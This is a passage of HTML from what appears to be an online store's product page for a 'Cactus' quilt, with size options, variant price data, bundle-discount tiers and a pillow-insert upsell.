        form="product-form-template--20201955229929__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-0">
        Throw - 51"x59"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-1"
        name="Size"
        value="Twin - 59&quot;x70&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-1">
        Twin - 59"x70"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-2"
        name="Size"
        value="Queen - 70&quot;x79&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-2">
        Queen - 70"x79"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-3"
        name="Size"
        value="King - 79&quot;x90&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-3">
        King - 79"x90"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-4"
        name="Size"
        value="Super King - 90&quot;x100&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-4">
        Super King - 90"x100"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47598711406825,"title":"Throw - 51\"x59\"","option1":"Throw - 51\"x59\"","option2":null,"option3":null,"sku":"BL-T","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cactus WN2607030CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","options":["Throw - 51\"x59\""],"price":7995,"weight":1000,"compare_at_price":9195,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47598711472361,"title":"Twin - 59\"x70\"","option1":"Twin - 59\"x70\"","option2":null,"option3":null,"sku":"BL-W","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cactus WN2607030CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","options":["Twin - 59\"x70\""],"price":8995,"weight":1000,"compare_at_price":11995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47598711537897,"title":"Queen - 70\"x79\"","option1":"Queen - 70\"x79\"","option2":null,"option3":null,"sku":"BL-Q","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cactus WN2607030CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","options":["Queen - 70\"x79\""],"price":9995,"weight":1000,"compare_at_price":13995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47598711570665,"title":"King - 79\"x90\"","option1":"King - 79\"x90\"","option2":null,"option3":null,"sku":"BL-K","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cactus WN2607030CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","options":["King - 79\"x90\""],"price":10995,"weight":1000,"compare_at_price":15995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47598711603433,"title":"Super King - 90\"x100\"","option1":"Super King - 90\"x100\"","option2":null,"option3":null,"sku":"BL-SK","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cactus WN2607030CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","options":["Super King - 90\"x100\""],"price":11995,"weight":1000,"compare_at_price":18995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20201955229929__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20201955229929__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20201955229929__main"
        class="select__select"
        form="product-form-template--20201955229929__main"
      ><option
            
              selected="selected"
            
            
            value="47598711406825"
          >Throw - 51"x59" - $79.95</option><option
            
            
            value="47598711472361"
          >Twin - 59"x70" - $89.95</option><option
            
            
            value="47598711537897"
          >Queen - 70"x79" - $99.95</option><option
            
            
            value="47598711570665"
          >King - 79"x90" - $109.95</option><option
            
            
            value="47598711603433"
          >Super King - 90"x100" - $119.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge"
  id="quantity-breaks-template--20201955229929__main"
  data-section="template--20201955229929__main"
  data-items="4"
  
  data-update-prices="false"
  data-money-format="${{amount}}"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:4;--image-width:70%;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--20201955229929__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 1

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                


  
  You save <span>$12</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>$79.95</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$91.95</span>

              </span>
            
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--20201955229929__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--badge"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="Most Popular">
            


  Most Popular

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 2

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="🔥Save [amount_saved]🔥">
                  


  
  🔥Save <span>$39.99</span>🔥

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="[price]">
                


  
  <span>$143.91</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                


  
  <span>$71.96</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$183.90</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47598711406825"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47598711406825"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47598711406825"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47598711406825"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--20201955229929__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 3

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="💰Save [amount_saved]💰">
                  


  
  💰Save <span>$71.98</span>💰

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="[price]">
                


  
  <span>$203.87</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                


  
  <span>$67.96</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$275.85</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47598711406825"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47598711406825"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47598711406825"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47598711406825"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="47598711406825"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47598711406825"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--20201955229929__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break quantity-break--badge"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="0.8"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="One-Time Offer Only">
            


  One-Time Offer Only

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 4

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="💥Save [amount_saved]💥">
                  


  
  💥Save <span>$111.96</span>💥

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="[price]">
                


  
  <span>$255.84</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                


  
  <span>$63.96</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$367.80</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47598711406825"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47598711406825"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47598711406825"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47598711406825"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="47598711406825"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47598711406825"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="3"
                  data-selected-id="47598711406825"
                >
                  <span class="quantity-break__selector-item__number">#4</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47598711406825"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":47598711406825,"title":"Throw - 51\"x59\"","option1":"Throw - 51\"x59\"","option2":null,"option3":null,"sku":"BL-T","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cactus WN2607030CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","options":["Throw - 51\"x59\""],"price":7995,"weight":1000,"compare_at_price":9195,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47598711472361,"title":"Twin - 59\"x70\"","option1":"Twin - 59\"x70\"","option2":null,"option3":null,"sku":"BL-W","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cactus WN2607030CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","options":["Twin - 59\"x70\""],"price":8995,"weight":1000,"compare_at_price":11995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47598711537897,"title":"Queen - 70\"x79\"","option1":"Queen - 70\"x79\"","option2":null,"option3":null,"sku":"BL-Q","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cactus WN2607030CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","options":["Queen - 70\"x79\""],"price":9995,"weight":1000,"compare_at_price":13995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47598711570665,"title":"King - 79\"x90\"","option1":"King - 79\"x90\"","option2":null,"option3":null,"sku":"BL-K","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cactus WN2607030CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","options":["King - 79\"x90\""],"price":10995,"weight":1000,"compare_at_price":15995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47598711603433,"title":"Super King - 90\"x100\"","option1":"Super King - 90\"x100\"","option2":null,"option3":null,"sku":"BL-SK","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cactus WN2607030CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","options":["Super King - 90\"x100\""],"price":11995,"weight":1000,"compare_at_price":18995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


              <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.6rem;">
                <strong>PAIR WITH PILLOW INSERT | LOW STOCK</strong>
              </p>
            
              
<div 
  class='product-info-upsells-container'
  style="
    --item-count: 1;
    --image-size: 6.5rem;
    --image-size-number: 6.5;
    --image-border-radius: 2.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.2rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  "
  data-count="1"
  
>
  
  
  
  
    
    
      
      
      <product-info-upsell
        class='upsell upsell--checkbox_1 product-info-upsell-template--20201955229929__main upsell--btn-left color-background-1 accent-color-accent-1 upsell--box-shadow'
        data-style="checkbox_1" 
        data-selected="false"
        data-handle="luxe-plush-bed-pillow-insert"
        data-toggle="true"
        data-id="48589890322665"
        
          data-update-prices='true'
          data-price="6995.0"
          data-compare-price="6995"
          data-percentage-left="1.0"
          data-fixed-discount="0.0"
          data-money-format="${{amount}}"
        
      >
        
        <div class='upsell__container upsell-toggle-btn'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/2_65438ae2-86fa-4e13-9a7b-d407ad42a5e0.png?v=1752728448&width=500"
                  alt="Luxe Plush Bed Pillow Insert"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                <a href='/products/luxe-plush-bed-pillow-insert'>
                  Luxe Plush Bed Pillow Insert
                </a>
              </h3>
              
            </div>
                <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                      <select class="select__select variant-dropdown" name="options[Size]">
<option value="20&#39;&#39; x 30&#39;&#39; (Set of 2)">
                            20'' x 30'' (Set of 2)
                          </option>
                        
<option value="20&#39;&#39; x 36&#39;&#39;(Set of 2)">
                            20'' x 36''(Set of 2)
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><script type="application/json">
                    [{"id":48589890322665,"title":"20'' x 30'' (Set of 2)","option1":"20'' x 30'' (Set of 2)","option2":null,"option3":null,"sku":"GPR2-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Luxe Plush Bed Pillow Insert - 20'' x 30'' (Set of 2)","public_title":"20'' x 30'' (Set of 2)","options":["20'' x 30'' (Set of 2)"],"price":6995,"weight":0,"compare_at_price":6559,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48589890355433,"title":"20'' x 36''(Set of 2)","option1":"20'' x 36''(Set of 2)","option2":null,"option3":null,"sku":"GPR2-2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Luxe Plush Bed Pillow Insert - 20'' x 36''(Set of 2)","public_title":"20'' x 36''(Set of 2)","options":["20'' x 36''(Set of 2)"],"price":7995,"weight":0,"compare_at_price":7459,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </div>
              
            
            
              <div class='upsell__price upsell__price--separate'>
                <span class='regular-price'>$69.95</span>
                <span class='compare-price hidden'>$69.95</span>
              </div>
            
          </div>
          
            <button class='upsell__checkbox flex-center'>
              <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
            </button>
          
          
        </div>
      </product-info-upsell>
    
  
  
</div>
            
<style>
  
  #ProductSubmitButton-template--20201955229929__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20201955229929__main"
      class="product-form main-product-form"
      data-section="template--20201955229929__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
